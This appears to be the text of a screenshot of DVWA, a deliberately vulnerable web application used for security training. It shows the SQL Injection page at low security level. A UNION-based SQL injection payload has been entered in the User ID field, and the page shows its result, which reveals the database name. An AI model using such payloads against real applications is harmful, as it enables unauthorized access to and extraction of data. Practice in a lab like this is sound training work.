 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 3' AND 1=0 UNION SELECT NULL, database() #
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Activate Windows
Go to Settings to activate Windows.